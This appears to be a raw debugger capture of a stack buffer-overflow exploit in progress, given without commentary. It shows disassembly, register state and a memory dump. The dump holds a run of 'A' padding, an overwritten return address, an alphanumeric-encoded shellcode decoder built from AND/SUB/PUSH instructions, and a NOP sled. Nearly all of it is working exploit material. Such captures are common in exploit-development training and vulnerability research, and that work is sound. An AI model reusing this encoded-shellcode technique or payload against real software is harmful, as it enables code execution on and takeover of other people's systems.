 0012CD6D 61 POPAD
0012CD6E 61 POPAD
0012CD6F 61 POPAD
0012CD70 61 POPAD
0012CD71 61 POPAD
0012CD72 61 POPAD
0012CD73 61 POPAD
0012CD74 25 4A4D4E55 AND EAX,554E4D4A
0012CD79 25 3532312A AND EAX,2A313235
0012CD7E 2D 30715571 SUB EAX,71557130
0012CD83 2D 30715571 SUB EAX,71557130
0012CD88 2D 2B365535 SUB EAX,3555362B
0012CD8D 50 PUSH EAX
0012CD8E 25 4A4D4E55 AND EAX,554E4D4A
0012CD93 25 3532312A AND EAX,2A313235
0012CD98 2D 71307171 SUB EAX,71713071
0012CD9D 2D 71307171 SUB EAX,71713071
0012CDA2 2D 6F29336D SUB EAX,6D33296F
0012CDA7 50 PUSH EAX
0012CDA8 25 4A4D4E55 AND EAX,554E4D4A
0012CDAD 25 3532312A AND EAX,2A313235
0012CDB2 2D 50302565 SUB EAX,65253050
0012CDB7 2D 50302565 SUB EAX,65253050
0012CDBC 2D 302B2A3B SUB EAX,3B2A2B30
0012CDC1 50 PUSH EAX
0012CDC2 25 4A4D4E55 AND EAX,554E4D4A
0012CDC7 25 3532312A AND EAX,2A313235
0012CDCC 2D 71713041 SUB EAX,41307171
0012CDD1 2D 71713041 SUB EAX,41307171
0012CDD6 2D 2F64274D SUB EAX,4D27642F
0012CDDB 50 PUSH EAX
0012CDDC 25 4A4D4E55 AND EAX,554E4D4A
0012CDE1 25 3532312A AND EAX,2A313235
0012CDE6 2D 42533030 SUB EAX,30305342
0012CDEB 2D 41533030 SUB EAX,30305341
0012CDF0 2D 4154452B SUB EAX,2B455441
0012CDF5 50 PUSH EAX
0012CDF6 25 4A4D4E55 AND EAX,554E4D4A
0012CDFB 25 3532312A AND EAX,2A313235
0012CE00 2D 54306646 SUB EAX,46663054
0012CE05 2D 55306646 SUB EAX,46663055
0012CE0A 2D 55476644 SUB EAX,44664755
0012CE0F 50 PUSH EAX
EAX=00000000
Registers (FPU)
EAX 00000000
ECX 00000000
EDX 90909090
EBX 90909090
ESP 0012CE6C
EBP 90909090
ESI 90909090
EDI 90909090
EIP 0012CD74
C 0 ES 0023 32bit 0(FFFF
P 0 CS 001B 32bit 0(FFFF
A 0 SS 0023 32bit 0(FFFF
Z 0 DS 0023 32bit 0(FFFF
S 0 FS 003B 32bit 7FFDE0
T 0 GS 0000 NULL
D 0
O 0 LastErr ERROR_INVALI
EFL 00000202 (NO,NB,NE,A,
ST0 empty
ST1 empty
ST2 empty
ST3 empty
ST4 empty
ST5 empty
ST6 empty
ST7 empty
3 2 1 0
FST 0120 Cond 0 0 0 1
FCW 027F Prec NEAR,53
Address Hex dump ASCII
0012CCF4 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012CD04 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012CD14 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012CD24 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012CD34 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012CD44 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012CD54 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 41 AAAAAAAAAAAAAAAA
0012CD64 41 41 41 41 AF BC 47 7E 61 61 61 61 61 61 61 61
0012CD74 25 4A 4D 4E 55 25 35 32 31 2A 2D 30 71 55 71 2D %JMNU%521*-0qUq-
0012CD84 30 71 55 71 2D 2B 36 55 35 50 25 4A 4D 4E 55 25 0qUq-+6U5P%JMNU%
0012CD94 35 32 31 2A 2D 71 30 71 71 2D 71 30 71 71 2D 6F 521*-q0qq-q0qq-o
0012CDA4 29 33 6D 50 25 4A 4D 4E 55 25 35 32 31 2A 2D 50 )3mP%JMNU%521*-P
0012CDB4 30 25 65 2D 50 30 25 65 2D 30 2B 2A 3B 50 25 4A 0%e-P0%e-0+*;P%J
0012CDC4 4D 4E 55 25 35 32 31 2A 2D 71 71 30 41 2D 71 71 MNU%521*-qq0A-qq
0012CDD4 30 41 2D 2F 64 27 4D 50 25 4A 4D 4E 55 25 35 32 0A-/d'MP%JMNU%52
0012CDE4 31 2A 2D 42 53 30 30 2D 41 53 30 30 2D 41 54 45 1*-BS00-AS00-ATE
0012CDF4 2B 50 25 4A 4D 4E 55 25 35 32 31 2A 2D 54 30 66 +P%JMNU%521*-T0f
0012CE04 46 2D 55 30 66 46 2D 55 47 66 44 50 25 4A 4D 4E F-U0fF-UGfDP%JMN
0012CE14 55 25 35 32 31 2A 2D 50 3E 39 31 2D 50 3E 39 31 U%521*-P>91-P>91
0012CE24 2D 51 41 3B 32 50 25 4A 4D 4E 55 25 35 32 31 2A -QA;2P%JMNU%521*
0012CE34 2D 33 35 70 55 2D 33 25 70 55 2D 34 24 55 55 50 -35pU-3%pU-4$UUP
0012CE44 41 41 41 41 90 90 90 90 90 90 90 90 90 90 90 90 AAAAÉÉÉÉÉÉÉÉÉÉÉÉ
0012CE54 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 90 ÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉÉ
0012CE64 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012CE74 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012CE84 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
0012CE6C 00000000 ....
0012CE70 00000000 ....
0012CE74 00000000 ....
0012CE78 00000000 ....
0012CE7C 00000000 ....
0012CE80 00000000 ....
0012CE84 00000000 ....
0012CE88 00000000 ....
0012CE8C 00000000 ....
0012CE90 00000000 ....
0012CE94 00000000 ....
0012CE98 00000000 ....
0012CE9C 00000000 ....
0012CEA0 00000000 ....
0012CEA4 00000000 ....
0012CEA8 00000000 ....
0012CEAC 00000000 ....
0012CEB0 00000000 ....
0012CEB4 00000000 ....
0012CEB8 00000000 ....
0012CEBC 00000000 ....
0012CEC0 00000000 ....
0012CEC4 00000000 ....
0012CEC8 00000000 ....
0012CECC 00000000 ....
0012CED0 00000000 ....